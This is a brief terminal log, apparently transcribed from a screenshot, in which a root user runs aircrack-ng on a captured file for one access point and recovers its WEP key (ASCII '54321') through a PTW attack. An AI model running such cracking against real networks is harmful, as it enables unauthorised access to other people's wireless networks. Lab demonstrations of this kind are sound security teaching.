 root@ubuntu: /home/ubuntu
ubuntu@ubuntu:~$ sudo su
root@ubuntu:/home/ubuntu# aircrack-ng -b 54:E6:FC:C9:58:C4 output*.cap
Opening output-01.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 108772 ivs.
KEY FOUND! [ 35:34:33:32:31 ] (ASCII: 54321 )
Decrypted correctly: 100%
root@ubuntu:/home/ubuntu#